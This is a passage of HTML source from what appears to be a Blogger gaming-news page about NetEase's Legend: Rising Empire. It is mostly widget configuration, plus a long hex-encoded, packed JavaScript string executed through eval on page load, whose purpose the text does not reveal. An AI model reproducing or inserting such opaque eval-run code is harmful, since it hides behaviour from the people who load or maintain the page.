36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5C2lM4i865wSJPEVTu2frClh_wuQ:1768704832771';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/5465086534984365572/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5465086534984365572', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s72-c/share_img_4cc1012.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg', 'pageName': 'NetEase Games\u2019 Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th', 'pageTitle': 'Gaming News 24h: NetEase Games\u2019 Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'NetEase Games\u2019 Legend: Rising Empire Launches on Google Play, Hits Apple App Store October 26th', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg', 'url': 'https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5465086534984365572}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
